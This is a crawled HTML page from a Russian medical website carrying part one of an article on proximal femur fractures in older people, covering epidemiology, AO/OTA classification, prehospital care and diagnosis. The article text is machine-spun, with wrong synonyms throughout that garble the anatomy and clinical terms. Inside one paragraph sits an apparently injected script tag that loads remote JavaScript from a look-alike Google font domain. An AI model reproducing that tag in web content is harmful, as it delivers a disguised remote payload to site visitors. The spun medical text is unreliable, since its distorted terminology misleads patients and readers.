

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://medicinoy.ru/?p=633
body_size: 10637
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<link rel="icon" href="/favicon.ico" type="img/favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Переломы проксимального бедра у лиц пожилого и старческого возраста. Часть 1 | Медицина - интересные факты и полезная информация</title>
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/style.css" type="text/css" media="screen" />

<!--[if IE 6]>
	<script src="http://medicinoy.ru/wp-content/themes/MedThems/js/pngfix.js"></script>
<![endif]--> 

<link rel="pingback" href="http://medicinoy.ru/xmlrpc.php" />

<script src="http://medicinoy.ru/wp-content/themes/MedThems/menu/mootools-1.2.5-core-yc.js" type="text/javascript"></script>
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic.css" type="text/css" media="screen" charset="utf-8" />
<!--[if lt IE 7]>
	<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic-ie6.css" type="text/css" media="screen" charset="utf-8" />
<![endif]-->
<!-- Load the MenuMatic Class -->
<script src="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic_0.68.3.js" type="text/javascript" charset="utf-8"></script>


<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://medicinoy.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://medicinoy.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Кашель: как распознать' href='http://medicinoy.ru/?p=617' />
<link rel='next' title='Голубь: стоит ли опасаться «птицы мира»?' href='http://medicinoy.ru/?p=636' />
<meta name="generator" content="WordPress 3.5" />

<!-- All in One SEO Pack 1.6.15.3 by Michael Torbert of Semper Fi Web Design[249,498] -->
<meta name="description" content="Выступление на 1ом Конгрессе травматологов-ортопедов столицы. Москва, 16-17 февраля 2012г.Волна А.А. Материал предоставлен Мед центром КЛИНИКА+31. Вступление. Переломом проксимального отдела ноги у лиц старого и старческого возраста именуют полное нарушение целостности кости снутри либо вне капсулы сустава, возникшее вследствие деяния травмирующего агента малой энергии и приводящее, обычно, к утрате способности ведения прежнего стиля жизни." />
<link rel="canonical" href="http://medicinoy.ru/?p=633" />
<!-- /all in one seo pack -->
</head>

<body>
<script type="text/javascript">
	window.addEvent('domready', function() {			
			var myMenu = new MenuMatic();
	});	
</script>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-14">
                    <div id="pagemenucontainer">
					                        <ul id="pagemenu">
    						
    						    					</ul>
                                            </div>
				</div>
                
                <div class="span-3 feedtwitter">
			
									</div>
                
				<div id="topsearch" class="span-7 last">
					 
<div id="search">
    <form method="get" id="searchform" action="http://medicinoy.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://medicinoy.ru/wp-content/themes/MedThems/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
				</div>
			</div>
				<div id="header" class="span-24">
					<div class="span-11">
													<a href="http://medicinoy.ru"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/logo.png" alt="Медицина &#8212; интересные факты и полезная информация" title="Медицина &#8212; интересные факты и полезная информация" class="logoimg" /></a>
													
					</div>
					
					
				</div>
			
			<div class="span-24">
				<div id="navcontainer">
					                            <ul id="nav">
                                <li ><a href="http://medicinoy.ru">Главная</a></li>
        							<li class="cat-item cat-item-1554"><a href="http://medicinoy.ru/?cat=1554" title="Просмотреть все записи в рубрике &laquo;акушерство и гинекология&raquo;">акушерство и гинекология</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://medicinoy.ru/?cat=1316" title="Просмотреть все записи в рубрике &laquo;гастроэнтерология&raquo;">гастроэнтерология</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://medicinoy.ru/?cat=477" title="Просмотреть все записи в рубрике &laquo;гематология и онкология&raquo;">гематология и онкология</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://medicinoy.ru/?cat=177" title="Просмотреть все записи в рубрике &laquo;генетика&raquo;">генетика</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://medicinoy.ru/?cat=906" title="Просмотреть все записи в рубрике &laquo;дерматология&raquo;">дерматология</a>
</li>
	<li class="cat-item cat-item-1308"><a href="http://medicinoy.ru/?cat=1308" title="Просмотреть все записи в рубрике &laquo;здоровый образ жизни&raquo;">здоровый образ жизни</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://medicinoy.ru/?cat=97" title="Просмотреть все записи в рубрике &laquo;иммунология и аллергология&raquo;">иммунология и аллергология</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://medicinoy.ru/?cat=541" title="Просмотреть все записи в рубрике &laquo;инфекционные заболевания&raquo;">инфекционные заболевания</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://medicinoy.ru/?cat=2" title="Просмотреть все записи в рубрике &laquo;история медицины&raquo;">история медицины</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://medicinoy.ru/?cat=389" title="Просмотреть все записи в рубрике &laquo;кардиология&raquo;">кардиология</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://medicinoy.ru/?cat=606" title="Просмотреть все записи в рубрике &laquo;медицина и общество&raquo;">медицина и общество</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://medicinoy.ru/?cat=835" title="Просмотреть все записи в рубрике &laquo;неврология и нейрохирургия&raquo;">неврология и нейрохирургия</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://medicinoy.ru/?cat=741" title="Просмотреть все записи в рубрике &laquo;нетрадиционная медицина&raquo;">нетрадиционная медицина</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://medicinoy.ru/?cat=166" title="Просмотреть все записи в рубрике &laquo;ортопедия&raquo;">ортопедия</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://medicinoy.ru/?cat=81" title="Просмотреть все записи в рубрике &laquo;офтальмология&raquo;">офтальмология</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://medicinoy.ru/?cat=302" title="Просмотреть все записи в рубрике &laquo;педиатрия&raquo;">педиатрия</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://medicinoy.ru/?cat=1033" title="Просмотреть все записи в рубрике &laquo;психиатрия и психология&raquo;">психиатрия и психология</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://medicinoy.ru/?cat=498" title="Просмотреть все записи в рубрике &laquo;пульмология и реаниматология&raquo;">пульмология и реаниматология</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://medicinoy.ru/?cat=223" title="Просмотреть все записи в рубрике &laquo;ревматология и нефрология&raquo;">ревматология и нефрология</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://medicinoy.ru/?cat=42" title="Просмотреть все записи в рубрике &laquo;сексология&raquo;">сексология</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://medicinoy.ru/?cat=684" title="Просмотреть все записи в рубрике &laquo;стоматология&raquo;">стоматология</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://medicinoy.ru/?cat=528" title="Просмотреть все записи в рубрике &laquo;травматология&raquo;">травматология</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://medicinoy.ru/?cat=965" title="Просмотреть все записи в рубрике &laquo;урология&raquo;">урология</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://medicinoy.ru/?cat=1069" title="Просмотреть все записи в рубрике &laquo;фармакология&raquo;">фармакология</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://medicinoy.ru/?cat=174" title="Просмотреть все записи в рубрике &laquo;хирургия&raquo;">хирургия</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://medicinoy.ru/?cat=1170" title="Просмотреть все записи в рубрике &laquo;экстренная медицина&raquo;">экстренная медицина</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://medicinoy.ru/?cat=1202" title="Просмотреть все записи в рубрике &laquo;эндокринология&raquo;">эндокринология</a>
</li>
        					</ul>
                            				</div>
			</div>	<div class="span-24" id="contentwrap">	
			<div class="span-16">
				<div id="content">	
						
												<div class="post-633 post type-post status-publish format-standard hentry category-travmatologija tag-nogi tag-perelomov" id="post-633">
							<h2 class="title">Переломы проксимального бедра у лиц пожилого и старческого возраста. Часть 1</h2>
							<div class="postdate"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/date.png" /> Март 7th, 2013 <img src="http://medicinoy.ru/wp-content/themes/MedThems/images/user.png" /> admin </div>
			
							<div class="entry">
								<p><img src="/wp-content/images/perelomi_proksimalnogo_bedra_u_lits_pozhilogo_i_starchesk_2.jpg" width="300" height="200" / title="Переломы проксимального ноги у лиц старого и старческого возраста. Часть 1" alt="Переломы проксимального ноги у лиц старого и старческого возраста. Часть 1" hspace="5" vspace="5" align="left">Выступление на 1ом Конгрессе травматологов-ортопедов столицы. Москва, 16-17 февраля 2012г.<br />Волна А.А.</p>
<p>Материал предоставлен Мед центром КЛИНИКА+31. </p>
<p><strong>Вступление.</strong></p>
<p>Переломом проксимального отдела ноги у лиц старого и старческого возраста именуют полное нарушение целостности кости снутри либо вне капсулы сустава, возникшее вследствие деяния травмирующего агента малой энергии и приводящее, обычно, к утрате способности ведения прежнего стиля жизни. В большинстве случаев механизмом травмы является падение с высоты собственного роста. Существенно пореже &#8212; прямой удар в область проксимального отдела ноги.</p>
<p>Диагностика перелома проксимального отдела бедренной кости, обычно, не вызывает особенных проблем, и основывается как на данных анамнеза, так и на соответствующей медицинской картине и результатах рентгенологического исследования. Клиническая картина данных повреждений довольно типична: пациент после падения с высоты собственного роста сетует на боль в вертельной области либо в паху и отмечает отсутствие опороспособности нижней конечности. Конечность может быть укорочена, ротирована, активные движения в тазобедренном суставе невозможны.</p>
<p>Все пациенты с подозрением на перелом проксимального отдела ноги немедленно должны быть доставлены в профильное целебное учреждение.<span id="more-633"></span> Окончательный диагноз ставится после выполнения стандартных рентгенограмм в переднезадней и аксиальной (не всегда) проекциях (время от времени имеется необходимость в выполнении рентгенограмм в дополнительных проекциях либо компьютерной томографии).</p>
<p>В поликлинике после установки диагноза проводится обезболивание, обследование и определяется стратегия предстоящего исцеления. Так смотрится принятая схема исцеления таких нездоровых в критериях стандартного целебного учреждения в нашей стране в текущее время. Но, эта «схема» очень нередко не производится.</p>
<p>Существенное количество пациентов отчаливает домой из приёмного отделения со словами: «Вы старый человек, у Вас перелом шеи ноги… Операция невозможна». Ещё больше пациентов просто не доставляются в стационар. Ведь до сего времени многие спецы считают, что исцеление переломов проксимального ноги у старых нездоровых должно проходить дома и хирургическое вмешательство тут противопоказано. Но общемировая практика исцеления таких пациентов обосновывает, что это не так.<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
<p>Ни для кого не тайна, что переломы проксимального конца бедренной кости встречаются нередко. В 1990 году ВОЗ подсчитала, что в тот год в мире произошёл 1 миллион 700 тыщ переломов проксимального отдела ноги у лиц старого и старческого возраста [15]. В истинное же время наблюдается и прогнозируется колоссальный рост числа таких травм [1, 2, 11]. К 2050 году количество данных переломов может составить 6 миллионов 260 тыщ раз в год [10]. К тому же, по данным создателей из США, перелом проксимального ноги является более частым повреждением посреди пациентов старше 65 лет. Это составляет 38% случаев от всех переломов у пациентов данной возрастной группы [3]. Любопытно, что используя базу данных PubMed, создатели из Индии и Англии проанализировали частоту переломов проксимального ноги по всему миру: большая частота встречалась в продвинутых странах, наименьшая &#8212; в развивающихся; большая на севере, наименьшая &#8212; поближе к экватору. Наибольшие числа встречались в Северной Европе и США, наименьшие &#8212; в Латинской Америке и Африке.</p>
<p>Исследователи связывают эту закономерность с демографическими, этническими и экологическими факторами [6]. Создатели из Норвегии также молвят о большей частоте схожих переломов в северных странах, чем на юге и отмечают резкое повышение количества таких повреждений в зимние месяцы [7]. К огорчению, в Рф не ведётся адекватная статистика, которая могла бы показать реальное положение дел. Обстоятельств тому много, но, наверное, основная &#8212; мнимое клеймо неизлечимости перелома у старого человека, типо ведущего к резвой погибели вне зависимости от «биологического» возраста пациента.</p>
<p>На гигантскую социальную значимость адекватного исцеления пациентов с переломами проксимального ноги указывают фактически все создатели [1, 2, 4, 5]. К примеру, по данным исследователей из Португалии, при ограниченном лечении в течение 1-го года после травмы погибают от 30 до 50% нездоровых, 40% становятся инвалидами и только 10% могут стопроцентно восстановиться и возвратиться к прежнему уровню жизни. Эти же создатели считают, что только хирургическое исцеление в ранешние сроки содействуют достижению не плохих результатов [4].</p>
<p>Как понятно, данные травмы встречаются почаще у дам, что обосновано лавинообразной гормональной перестройкой в постменопаузальном периоде. С годами соотношение дама/мужик миниатюризируется с 9/2 в возрасте 60-69 лет до 3/2 в 70-79 и 1/1 в 80 и старше.</p>
<p>Увлекателен и тот факт, что у дам абсолютное число переломов повсевременно растёт с годами, а у парней, достигая максимума в 80-84 года, потом миниатюризируется [5].</p>
<p>Оценивая экономическую сторону вопроса, необходимо подчеркнуть повсевременно растущие расходы бюджета на исцеление данных пациентов. К примеру, по данным обзора Health Insurance Review Agency, в Корее только с 2001 по 2004 год прямые мед издержки возросли с $ 62 707 697 в 2001 году до $ 65 200 035 в 2004 году (на $2 492 338), соответственно национальные мед расходы для этой группы пациентов возросли на 4,5% [9]. На основании исследования, проведённого в Германии, было выявлено, что, на исцеление 108 341 перелома проксимального отдела ноги в 2002 году было потрачено 2 млрд 736 миллионов Евро, а непрямые утраты составили как минимум 262 миллионов Евро [8]. В Бельгии в 1996 году прямые издержки на исцеление тех же переломов, включая стационарную и амбулаторную помощь, составили $126 159 323 в год на 10 млн. обитателей [12]. Многие создатели отмечают также, что чем ранее пациент был прооперирован от момента получения травмы, тем резвее проходила реабилитация и уменьшались сроки пребывания хворого в стационаре, а, как следует, сокращались и расходы на исцеление [13, 14].</p>
<p>Таким макаром, хирургическое исцеление переломов проксимального отдела бедренной кости у лиц старого и старческого возраста в очень недлинные сроки является «золотым стандартом» в странах с развитой экономикой и здравоохранением. Это не только лишь уменьшает сроки реабилитации пациента, да и значительно понижает суммарные издержки на исцеление. В согласовании с вышеизложенными задачками и разработана данная аннотация, созданная для унификации и стандартизации подходов к исцелению пациентов старого и старческого возраста с переломами проксимального ноги в нашей стране.</p>
<p>1. <strong>Определение.</strong></p>
<p>Переломом проксимального отдела ноги у лиц старого и старческого возраста именуют полное нарушение целостности кости снутри либо вне капсулы сустава, возникшее вследствие деяния травмирующего агента малой энергии и приводящее, обычно, к утрате способности ведения прежнего стиля жизни. Данные переломы случаются, в главном, на фоне остеопороза при падении с высоты собственного роста. Они приводят к принужденной гиподинамии, резвой декомпенсации уже имеющихся соматических болезней и очень высочайшей вероятности развития смертельного финала.</p>
<p>Переломы проксимального ноги у лиц юного и среднего возраста на фоне травмы высочайшей энергии тут не рассматриваются.</p>
<p>2. <strong>Систематизация</strong><strong>:</strong></p>
<p>Согласно АО/ОТА систематизации переломы проксимального ноги относятся к сектору 31 и делятся на 3 типа &#8212; А, В, С. При всем этом к типу А относятся внекапсульные (латеральные) переломы вертельной зоны: А1 А2 А3<br /><img src="/wp-content/images/perelomi_proksimalnogo_bedra_u_lits_pozhilogo_i_starchesk_3.jpg" width="600" height="206" / title="Переломы проксимального ноги у лиц старого и старческого возраста. Часть 1" alt="Переломы проксимального ноги у лиц старого и старческого возраста. Часть 1" hspace="5" vspace="5" align="left"> </p>
<p><strong></p>
<p>Переломом 31А1 </strong>именуется обычный (не оскольчатый) чрезвертельный перелом. Отличительной особенностью данных переломов является высочайший уровень стабильности, достигаемый после репозиции и связанный с отсутствием повреждения как латеральной, так и медиальной (малый крутил) опор.</p>
<p><strong>Переломом 31А2 </strong>именуется оскольчатый чрезвертельный перелом. Отличительной особенностью данных переломов является наименьший уровень стабильности, достигаемый после репозиции и связанный с повреждением медиальной опоры (переломом малого крутила).</p>
<p><strong>Переломом 31А3</strong> именуется межвертельный перелом, как обычный, так и оскольчатый.</p>
<p>Отличительной особенностью данных переломов является малый уровень стабильности, достигаемый после репозиции и связанный с повреждением как медиальной, так и латеральной опор.</p>
<p>К типу В относятся внутрикапсульные переломы шеи бедренной кости: В1 В2 В3<br /><img src="/wp-content/images/perelomi_proksimalnogo_bedra_u_lits_pozhilogo_i_starchesk_4.jpg" width="600" height="188" / title="Переломы проксимального ноги у лиц старого и старческого возраста. Часть 1" alt="Переломы проксимального ноги у лиц старого и старческого возраста. Часть 1" hspace="5" vspace="5" align="left"> </p>
<p><strong></p>
<p>Переломом В1</strong> именуется внутрикапсульный субкапитальный перелом шеи ноги с маленьким смещением. Отличительной особенностью данных переломов будет то, что они носят вколоченный либо сцепившийся нрав.</p>
<p><strong>Переломом В2</strong> именуется внутрикапсульный трансцервикальный перелом шеи ноги. При всем этом перелом, относящийся к данной группе и с линией, проходящей через основание шеи, именуют базисцервикальным.</p>
<p><strong>Переломом В3</strong> именуется внутрикапсульный субкапитальный невколоченный перелом шеи ноги со смещением. Отличительной особенностью данных переломов, как и следует из наименования этой группы, будет то, что они все носят невколоченный нрав.</p>
<p><strong>Внутрисуставные перелома головки (Пипкина) типа С</strong> относятся к высокоэнергетической травме пациентов юного и среднего возраста и в данной аннотации не рассматриваются.</p>
<p>3. <strong>Догоспитальный шаг.</strong></p>
<p>Подозрение на перелом проксимального отдела ноги &#8212; прямое показание для госпитализации хворого в стационар бригадой скорой мед помощи. Исключение составляют только пациенты в терминальной стадии соматических болезней и с выраженными психологическими расстройствами, потерявшие ещё до факта пришествия травмы способность к передвижению, в том числе и с помощью кресла-каталки.</p>
<p>В случае отказа пациента от госпитализации он сам и его родственники должны быть предупреждены о вероятных последствиях с соответственной записью в мед документации. Транспортировка пациента бригадой скорой помощи осуществляется в положении лёжа на носилках с иммобилизацией транспортной шиной либо положением (лёгкое сгибание и отведение с фиксацией валиками). Для обезболивания вводятся ненаркотические анальгетики.</p>
<p>4. <strong>Диагностика.</strong></p>
<p>Диагностика фактически перелома проксимального ноги и его детализация согласно систематизации в критериях стационара, обычно, проблем не вызывает и основывается на данных анамнеза, осмотра и стандартной рентгенографии. Но, нужно держать в голове, что большая часть переломов В1 носит вколоченный нрав и линия перелома на стандартных рентгенограммах при таких повреждениях может отчётливо не выслеживаться и пациент при всем этом сохраняет способность к самостоятельной ходьбе. Если, невзирая на проведённый объём обследования у пациентов, жалующихся на показавшуюся после травмы боль в области тазобедренного сустава, диагноз остаётся неясным, должна быть выполнена критическая компьютерная томография тазобедренного сустава с целью исключения вколоченного перелома шеи.</p>
<p>В приёмном отделении, после осмотра травматологом и диагностики перелома проксимального отдела ноги, в течение 1-го часа со времени поступления, пациенту должны быть проведены последующие исследования: ЭКГ, рентгенография грудной клеточки, клинический анализ крови, общий анализ мочи, группа крови и резус-фактор, а так же глюкоза и билирубин крови, электролиты, время свёртываемости и продолжительность кровотечения. Все пациенты старого и старческого возраста с диагностированным переломом проксимального отдела ноги в приёмном отделении осматриваются терапевтом. Терапевт, по мере надобности, может пригласить для критической консультации профессионалов узенького профиля, обычно &#8212; эндокринолога (в случае декомпенсации сладкого диабета), кардиолога либо (и) невролога &#8212; для исключения острого инфаркта миокарда либо нарушения мозгового кровообращения при наличии соответственных клинико-лабораторных данных. Дополнительные диагностические мероприятия и процедуры, не входящие в обозначенный список и направленные на выявление приобретенных болезней, в том числе онкологических, если они не привели к развитию осложнений, перечисленных в пт</p>
<p>5.1. &#8212; 5.6., проводятся после хирургической стабилизации перелома (подмены сустава).</p>
<p>Продолжение следует. </p>
															</div>
							<div class="postmeta"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/folder.png" /> Опубликовано в рубрике <a href="http://medicinoy.ru/?cat=528" title="Просмотреть все записи в рубрике &laquo;травматология&raquo;" rel="category">травматология</a> <img src="http://medicinoy.ru/wp-content/themes/MedThems/images/tag.png" /> Метки: <a href="http://medicinoy.ru/?tag=nogi" rel="tag">ноги</a>, <a href="http://medicinoy.ru/?tag=perelomov" rel="tag">переломов</a></div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="http://medicinoy.ru/?p=617" rel="prev">Кашель: как распознать</a></div>
								<div class="alignright"><a href="http://medicinoy.ru/?p=636" rel="next">Голубь: стоит ли опасаться «птицы мира»?</a> &raquo;</div>
							</div>
							
							
	
						     </div><!--/post-633-->
						
								
							
							</div>
			</div>
		<div class="span-8 last">
	
	<div class="sidebar">

     			
    			

		<ul>
			<li id="search-2" class="widget widget_search"> 
<div id="search">
    <form method="get" id="searchform" action="http://medicinoy.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://medicinoy.ru/wp-content/themes/MedThems/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div></li><li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
	<li class="cat-item cat-item-1554"><a href="http://medicinoy.ru/?cat=1554" title="Просмотреть все записи в рубрике &laquo;акушерство и гинекология&raquo;">акушерство и гинекология</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://medicinoy.ru/?cat=1" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://medicinoy.ru/?cat=1316" title="Просмотреть все записи в рубрике &laquo;гастроэнтерология&raquo;">гастроэнтерология</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://medicinoy.ru/?cat=477" title="Просмотреть все записи в рубрике &laquo;гематология и онкология&raquo;">гематология и онкология</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://medicinoy.ru/?cat=177" title="Просмотреть все записи в рубрике &laquo;генетика&raquo;">генетика</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://medicinoy.ru/?cat=906" title="Просмотреть все записи в рубрике &laquo;дерматология&raquo;">дерматология</a>
</li>
	<li class="cat-item cat-item-1308"><a href="http://medicinoy.ru/?cat=1308" title="Просмотреть все записи в рубрике &laquo;здоровый образ жизни&raquo;">здоровый образ жизни</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://medicinoy.ru/?cat=97" title="Просмотреть все записи в рубрике &laquo;иммунология и аллергология&raquo;">иммунология и аллергология</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://medicinoy.ru/?cat=541" title="Просмотреть все записи в рубрике &laquo;инфекционные заболевания&raquo;">инфекционные заболевания</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://medicinoy.ru/?cat=2" title="Просмотреть все записи в рубрике &laquo;история медицины&raquo;">история медицины</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://medicinoy.ru/?cat=389" title="Просмотреть все записи в рубрике &laquo;кардиология&raquo;">кардиология</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://medicinoy.ru/?cat=606" title="Просмотреть все записи в рубрике &laquo;медицина и общество&raquo;">медицина и общество</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://medicinoy.ru/?cat=835" title="Просмотреть все записи в рубрике &laquo;неврология и нейрохирургия&raquo;">неврология и нейрохирургия</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://medicinoy.ru/?cat=741" title="Просмотреть все записи в рубрике &laquo;нетрадиционная медицина&raquo;">нетрадиционная медицина</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://medicinoy.ru/?cat=166" title="Просмотреть все записи в рубрике &laquo;ортопедия&raquo;">ортопедия</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://medicinoy.ru/?cat=81" title="Просмотреть все записи в рубрике &laquo;офтальмология&raquo;">офтальмология</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://medicinoy.ru/?cat=302" title="Просмотреть все записи в рубрике &laquo;педиатрия&raquo;">педиатрия</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://medicinoy.ru/?cat=1033" title="Просмотреть все записи в рубрике &laquo;психиатрия и психология&raquo;">психиатрия и психология</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://medicinoy.ru/?cat=498" title="Просмотреть все записи в рубрике &laquo;пульмология и реаниматология&raquo;">пульмология и реаниматология</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://medicinoy.ru/?cat=223" title="Просмотреть все записи в рубрике &laquo;ревматология и нефрология&raquo;">ревматология и нефрология</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://medicinoy.ru/?cat=42" title="Просмотреть все записи в рубрике &laquo;сексология&raquo;">сексология</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://medicinoy.ru/?cat=684" title="Просмотреть все записи в рубрике &laquo;стоматология&raquo;">стоматология</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://medicinoy.ru/?cat=528" title="Просмотреть все записи в рубрике &laquo;травматология&raquo;">травматология</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://medicinoy.ru/?cat=965" title="Просмотреть все записи в рубрике &laquo;урология&raquo;">урология</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://medicinoy.ru/?cat=1069" title="Просмотреть все записи в рубрике &laquo;фармакология&raquo;">фармакология</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://medicinoy.ru/?cat=174" title="Просмотреть все записи в рубрике &laquo;хирургия&raquo;">хирургия</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://medicinoy.ru/?cat=1170" title="Просмотреть все записи в рубрике &laquo;экстренная медицина&raquo;">экстренная медицина</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://medicinoy.ru/?cat=1202" title="Просмотреть все записи в рубрике &laquo;эндокринология&raquo;">эндокринология</a>
</li>
		</ul>
</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Свежие записи</h2>		<ul>
					<li>
				<a href="http://medicinoy.ru/?p=1676" title="Пластика уздечки полового члена: решение интимной проблемы у мужчин">Пластика уздечки полового члена: решение интимной проблемы у мужчин</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1668" title="Стоматология NOVIKOVSKI &#8212; ваше здоровье и здоровая экология">Стоматология NOVIKOVSKI &#8212; ваше здоровье и здоровая экология</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=945" title="Немного о правильном питании">Немного о правильном питании</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1002" title="Что такое крапивница, симптомы и способы профилактики и лечения">Что такое крапивница, симптомы и способы профилактики и лечения</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=995" title="Питание во время беременности">Питание во время беременности</a>
						</li>
				</ul>
		</li>		</ul>
        
                
		</div>
</div>	</div>
    <div class="span-24">








	<div id="footer">Все права защищены. &copy; <a href="http://medicinoy.ru"><strong>Медицина &#8212; интересные факты и полезная информация</strong></a>  - Интересные факты и полезная медицинская информация. Статьи, новости, рецепты здоровья и красоты. Нетрадиционная, народная и современная медицина. Медицинские исследования, открытия и изобретения. Виды болезней и методы борьбы с ними.</div>
        <div id="credits"><a href="http://medicinoy.ru">medicinoy.ru</a></div>






</div>
</div>
</div>










</body>
</html>